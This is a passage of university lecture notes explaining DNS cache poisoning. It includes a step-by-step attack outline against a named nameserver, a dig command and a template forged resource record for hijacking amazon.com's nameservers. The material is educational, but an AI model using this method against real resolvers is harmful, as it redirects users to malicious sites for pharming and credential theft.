- In pharming, a user's browser is redirected to a malicious web site after an attacker corrupts a domain nameserver (DNS) with illegitimate IP addresses for certain hostnames. This can be done with a DNS cache poisoning attack.
- DNS servers that run BIND whose versions predate that of BIND 9 are vulnerable to DNS cache poisoning attacks.
- More commonly, it is the out-of-date BIND software running on old Windows based nameservers that is highly vulnerable to DNS cache poisoning.Back to [TOC](#page-1-0)

# 17.11 DNS CACHE POISONING

- As mentioned already, by the poisoning of a DNS cache is meant entering in the cache a fake IP address for a hostname, a domain name, or another nameserver.
- What makes DNS cache poisoning a difficult (or, in some cases, relatively easy) exploit is the use of a 16-bit Transaction ID integer that is sent with every DNS query. This integer is supposed to be randomly generated.
- That is, when an application running on your computer needs to resolve a symbolic hostname for a remote host, it sends out a DNS query along with the 16-bit Transaction ID integer.
- If the names erver to which the DNS query is sent does not contain the IP address either in its cache or in its zones for which it has authority, it will forward the query to nameservers higher up in the tree of nameservers. Each such query will be accompanied with its own 16-bit Transaction ID number.
- When a nameserver is able to respond to a DNS query with the IP address, it returns the answer along with the Transaction IDnumber so that the recipient of the response can identify the corresponding query. As long as the TCP or UDP port number, the IP address and the Transaction ID from the remote host are correct, the reply to the query is considered to be legitimate.

- The DNS cache poisoning attack proceeds as follows:
	- 1. Let's say you want to poison the cache of the nameserver running on the machine harbor.ecn.purdue.edu by placing in its cache an incorrect IP address for, say, the amazon.com domain. The IP address you want to place in the cache presumably belongs to some bad-guys organization.
	- 2. You could start the attack by asking the DNS server running at harbor.ecn.purdue.edu to carry out the name lookup for the domain amazon.com by

dig amazon.com @harbor.ecn.purdue.edu If you are not within the **ecn.purdue.edu** domain when you experiment with the above command, replace harbor.ecn. purdue.edu with the IP address of DNS server provided by your ISP provider. You can see that information in your /etc/resolv.conf file.

3. Assuming that there was no recent name lookup for amazon.com at the DNS server atharbor.ecn.purdue.edu, the DNS server will make an NS query to the nameserver in charge of the com top-level domain for the IP addresses of the nameservers in charge of the amazon.com domain. This NS query issued by the nameserver at harbor.ecn.purdue.edu will contain a pseudorandom Transaction ID integer.

- 4. As you execute the dig command shown above in one window of your machine, in another window you will simultaneously fire up a script that floods harbor.ecn.purdue.edu with manually crafted packets that look like the reply the DNS server at harbor is expecting but that contain the wrong IP address. (As to what port on **harbor** to send these phony replies to, see the last two bulleted points at the end of this section.) Each reply will contain a different Transaction ID integer, with the hope that the Transaction ID in one of those fake replies will match the Transaction ID in the query sent out by **harbor**.
- 5. Obviously, there is now a race between the correct reply from the nameserver that has the legitimate IP address for the **amazon**.com domain and the flood of fake replies sent by you the attacker. If the Transaction ID integers used by the DNS server at harbor are sufficiently predictable, the attacker could get lucky. The DNS server running at harbor will use the **first** reply that *looks* legitimate (in the sense that it contains the correct Transaction ID number).6. What can make such an attack worse is that your fake reply is allowed to contain information in its Additional Section, information that was not specifically requested in the queries emanating from harbor but that would nonetheless be stored away by the DNS server on harbor if it accepts the fake reply. [At a high level of description, the format of a reply expected by a nameserver in response to its recursive queries is the same as what you see when you execute the dig command. As to what a reply looks like at the low level, see the reply packets in the tcpdump output shown in Section 17.3 of this lecture.] You could, for example, include a wrong IP address for the nameservers assigned to the amazon.com domain. The dig command shown earlier tells us that pdns1.ultradns.net is one of the nameservers for amazon.com. So in the Additional Section of the fake reply, you could include a Resource Record like

pdns1.ultradns.net. 86400 IN A xxx.xxx.xxx.xxx

where  $xxxx.xxx.xxx.xxx$  stands for the wrong IP address. In this manner, you could also hijack the nameservers for the amazon.com domain. Subsequently, the nameserver at harbor will access your hijacked nameserver for any hostname in the  $amazon.com$  domain. To this, you might say, why not forbid the inclusion of Additional Section in the replies expected by a nameserver? Used legitimately, the information supplied through the Additional Section significantly cuts down on the DNS traffic on the internet.] A nameserver accepting information through the Additional Section in the manner described here forms the basis of the morevirulent DNS cache poisoning attack discovered by Dan Kaminsky, as we discuss in the next section.

- 7. You can obviously expect the attacker to associate the longest possible TTL with the fake replies. Subsequently, all DNS queries to harbor.ecn.purdue.edu for the domain amazon.com will be directed to the host that belongs to the bad guys.
- Whether or not the attacker would succeed with a DNS cache poisoning attack depends on how deep an understanding the attacker has of the pseudorandom number generator used by the attacked nameserver for generating the Transaction ID numbers.
- Earlier versions of BIND did not randomize the Transaction IDs; the numbers used were purely sequential. If the attacked nameserver is still running one of those versions of BIND, it would be trivial to construct a candidate set of Transaction IDs and to then send fake replies to the attacked nameserver's query about the name in question. Obviously, when the attacked nameserver randomizes its Transaction IDs, the attacker would need to be smarter about constructing the packet flood that would constitute answers to the attacked nameserver's query.
- What increases the odds in attacker's favor is that BIND's implementation of the DNS protocol actually sends multiplesimultaneous queries for the same symbolic name that needs to be resolved, each with a different Transaction ID number. On account of the birthday paradox explained in Lecture 15, this could significantly increase the probability of getting the attacked nameserver to accept one of the phony answers to its query with only a few hundred packets (instead of the tens of thousands previously believed to be needed).

- Any weaknesses in the pseudorandom number generator used by the attacked nameserver will only increase the chances of success by the attacker. If the attacker somehow gains knowledge of the previously used Transaction IDs by the attacked nameserver, he/she may be able to predict with a high probability the next Transaction ID that the attacked nameserver will use.
- In addition to the Transaction ID, as already mentioned, there is one more piece of information that the attacker needs when sending phony replies to the attacked nameserver: **the source** port that the attacked nameserver uses when sending out its queries about the domain name the attacker wants to hijack.
- The attacker can safely assume that the port in the destination address used in the query packets issued by the attacked nameserver is 53 since that is the standard port monitored by nameservers. However, the source port at the attackednameserver machine from which the queries are emanating is another matter altogether. As Stewart has mentioned, "it turns out that more often than not BIND reuses the same port for queries on behalf of the same client."  $\left[$  Joe Stewart, "DNS Cache Poisoning – The Next Generation," <http://www.lurhq.com/dnscache.pdf>] So if the attacker is working from an authoritative nameserver, he can first issue a request for a DNS lookup of a hostname in his own domain. Having access to his own authoritative nameserver, when the response arrives from the machine to be attacked, he can look at the source port in the response. Subsequently, the attacker can direct the phony replies to this port on the attacked machine. Stewart says there is a high probability that the attacked-machine source port thus fished out by the attacker will the same on which the attacked machine issues its queries during the attack. [The latest version of BIND is unlikely to allow for this sort of predictability in the ports used for outgoing 